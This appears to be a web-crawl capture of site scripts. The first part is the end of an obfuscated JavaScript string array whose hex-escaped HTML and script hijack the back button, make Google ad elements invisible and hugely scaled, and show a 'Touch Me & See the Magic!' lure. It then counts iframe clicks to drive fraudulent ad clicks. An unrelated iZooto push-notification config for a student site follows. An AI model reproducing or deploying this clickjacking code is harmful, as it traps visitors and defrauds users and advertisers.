0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20{\x20device:\x20device(ua),\x20detect:\x20device,\x20isMobile:\x20device(ua)\x20!==\x20\x22desktop\x22,\x20userAgent:\x20ua\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}();\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(deviceDetector.device\x20==\x20\x27desktop\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22mousedown\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22touchstart\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20myFunc()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20myFunc\x20=\x20function()\x20{};\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZA\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.innerHTML\x20=\x20\x27!function()\x20{\x20try\x20{\x20for\x20(var\x20t\x20=\x200;\x20t\x20<\x2010;\x20++t)\x20history.pushState({},\x20\x22\x22);\x20onpopstate\x20=\x20function(t)\x20{\x20t.state\x20&&\x20history.pushState(null,\x20null,\x20document.URL);\x20window.addEventListener(\x22popstate\x22,\x20function()\x20{\x20history.go(1);\x20});\x20}\x20}\x20catch\x20(o)\x20{}\x20}();\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZA);\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZQ\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.innerHTML\x20=\x20\x27window.history.pushState(null,\x20null,\x20window.location.href);\x20window.onpopstate\x20=\x20function()\x20{\x20alert(\x22Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x22);\x20setTimeout(()\x20=>\x20{\x20window.scrollTo(0,\x200);\x20},\x20100);\x20};\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZQ);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.gsc-expansionArea,\x20.gcsc-find-more-on-google-text,\x20.gcsc-find-more-on-google-root,\x20.gcsc-more-maybe-branding-root,\x20.gcsc-branding,\x20.gsc-cursor-box,\x20.gsc-above-wrapper-area,\x20.gsc-resultsbox-visible,\x20.gsc-search-box,\x20.gsc-result-info,\x20.gsc-input-box,\x20#ssrad-master\x20>\x20div\x20>\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20scale(0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip:\x20rect(0\x200\x200\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-path:\x20inset(50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a<style>\x0abody\x20{\x20\x0a\x20\x20\x20\x20margin:\x200;\x20\x0a\x20\x20\x20\x20overflow:\x20hidden;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.main-overlay\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x209995;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20background-color:\x20rgba(255,\x20255,\x20255,\x201);\x0a\x20\x20}\x0a\x0a\x20\x20\x20.container1,\x20.others2,\x20.others3,\x20.others4,\x20.others5,\x20.others6,\x20.others7,\x20.others8,\x20.others9,\x20.others10\x20{\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20}\x0a\x0a\x20\x20.container1\x20{\x20z-index:\x209994;\x20transform:\x20scale(1000);\x20transform-origin:\x2030px\x20100px;\x20}\x0a\x20\x20.others2\x20{\x20z-index:\x209993;\x20}\x0a\x20\x20.others3\x20{\x20z-index:\x209992;\x20}\x0a\x20\x20.others4\x20{\x20z-index:\x209991;\x20}\x0a\x20\x20.others5\x20{\x20z-index:\x209990;\x20}\x0a\x20\x20.others6\x20{\x20z-index:\x209989;\x20}\x0a\x20\x20.others7\x20{\x20z-index:\x209988;\x20}\x0a\x20\x20.others8\x20{\x20z-index:\x209987;\x20}\x0a\x20\x20.others9\x20{\x20z-index:\x209986;\x20}\x0a\x20\x20.others10\x20{\x20z-index:\x209985;\x20}\x0a\x0a\x20\x20.hero\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x20/*\x20Stacks\x20text\x20above\x20the\x20image\x20*/\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20}\x0a\x0a\x20\x20.overlay1\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20z-index:\x209996;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20horizontal-shaking\x20{\x0a\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20\x20\x2025%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(-5px);\x20}\x0a\x20\x20\x20\x2075%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Mobile\x20styles\x20*/\x0a\x20\x20.alert1\x20{\x0a\x20\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20height:\x20100px;\x20width:\x20320px;\x20font-size:\x2040px;\x20font-weight:\x20bold;\x20margin-top:\x2050px;\x20margin-left:\x205px;\x20margin-bottom:\x2050px;\x22\x0a\x20\x20}\x0a\x0a\x20\x20#isok\x20{\x0a\x20\x20\x20\x20height:\x20300px;\x0a\x20\x20\x20\x20width:\x20300px;\x0a\x20\x20\x20\x20border:\x205px\x20solid\x20blue;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x20/*\x20Ensures\x20padding\x20is\x20inside\x20the\x20border\x20*/\x0a\x20\x20}\x0a</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.onpageshow\x20=\x20function(event)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(event.persisted)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.location.reload();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22main-overlay\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22container1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ads-01\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22results1\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others2\x22><div\x20id=\x22results2\x22\x20style=\x22position:\x20fixed;\x20top:\x20100px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others3\x22><div\x20id=\x22results3\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others4\x22><div\x20id=\x22results4\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others5\x22><div\x20id=\x22results5\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others6\x22><div\x20id=\x22results6\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others7\x22><div\x20id=\x22results7\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others8\x22><div\x20id=\x22results8\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others9\x22><div\x20id=\x22results9\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others10\x22><div\x20id=\x22results10\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hero\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22overlay1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22alert1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22isok\x22\x20src=\x22https://nowsimg.pages.dev/9.jpeg\x22\x20alt=\x22Responsive\x20Image\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20vrZ\x20=\x20setInterval(xsZ,\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20xsZ()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20uri\x20=\x20window.location.toString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(uri.indexOf(\x22#\x22)\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cleanX\x20=\x20uri.substring(0,\x20uri.indexOf(\x22#\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.history.replaceState({},\x20document.title,\x20cleanX);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20setTimeout(()\x20=>\x20{\x20location.reload();\x20},\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22blur\x22,\x20()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20loopInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20console.log(\x22document.activeElement.tagName\x22,document.activeElement.tagName)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.activeElement.tagName\x20===\x20\x22IFRAME\x22\x20||\x20document.activeElement.id\x20===\x20\x22ifr\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.clicks\x20=\x20+(localStorage.clicks\x20||\x200)\x20+\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x20{\x20once:\x20false\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20newInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SCheck\x20=\x20JSON.parse(localStorage.getItem(\x27clicks\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SCheck\x20>=\x20\x272\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=\x22)\x20<\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22story=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(newInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20carInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=yes\x22)\x20!==\x20-1)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(carInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20history.scrollRestoration\x20=\x20\x22manual\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','results','gsearch2','2jamvaL','results1','send','src','index','1913468KRHJeT','search','round','text/html','gsearch7','toString','style','results7','createElement','splice','script','location','2413888dVHqvL'];_0x4ac1=function(){return _0x3dd65f;};return _0x4ac1();}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/096d7600f11d770404b9f027175bfe7d1dd397c2.js
body_size: 535
content:
(function(){try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://jkstudentsacademy.in","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://jkstudentsacademy.in","vapidPublicKey":"BFEOd-puntaar5ne3mxJY3T6cRz9wRMK8e275n5BVBpJD_0DhWsd-No80Dgm3zgcznHmp1RiIRJb_TnZ4zFXIcA","customPixelLink":"","promptDelay":0,"client":68875,"desktopAllowed":0,"webPushId":"","domainRoot":"","mobileAllowed":0};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()